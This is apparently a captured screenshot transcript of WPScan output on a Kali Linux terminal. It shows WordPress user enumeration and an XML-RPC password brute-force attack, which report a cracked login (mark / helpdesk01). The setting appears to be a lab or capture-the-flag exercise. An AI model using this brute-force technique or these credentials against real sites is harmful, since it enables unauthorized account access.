 root@kali:/usr/share/wordlists
文件 动作 编辑 查看 帮助
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] jens
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Det
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying jens / !lak019b Time: 00:02:55 <==============================
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not
[!] You can get a free API token with 25 daily requests by registerin
[+] Finished: Tue Oct  5 15:45:48 2021
[+] Requests Done: 12749
[+] Cached Requests: 6
[+] Data Sent: 6.229 MB
[+] Data Received: 8.033 MB
[+] Memory used: 272.055 MB
[+] Elapsed time: 00:02:59